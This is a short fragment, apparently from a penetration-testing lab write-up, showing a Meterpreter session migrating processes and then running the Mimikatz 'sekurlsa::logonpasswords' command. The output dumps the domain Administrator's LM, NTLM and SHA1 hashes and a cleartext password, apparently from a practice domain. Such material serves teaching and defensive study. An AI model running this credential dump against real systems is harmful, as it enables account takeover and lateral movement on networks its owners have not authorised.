 [*] Migrating from 2224 to 384...
[*] Migration completed successfully.
meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 1884922 (00000000:001cc2fa)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2023/12/1 14:21:11
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 47240b769071456eaad3b435b51404ee
* NTLM : bc37b575a4c8cd09eb2d8a3bc3972479
* SHA1 : 33082ca892c44b9359fc1413c78d111c101993e6
tspkg :
* Username : Administrator
* Domain : GOD
* Password : qaz123.
wdigest :
* Username : Administrator
* Domain : GOD
* Password : qaz123.
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : qaz123.
ssp :
credman :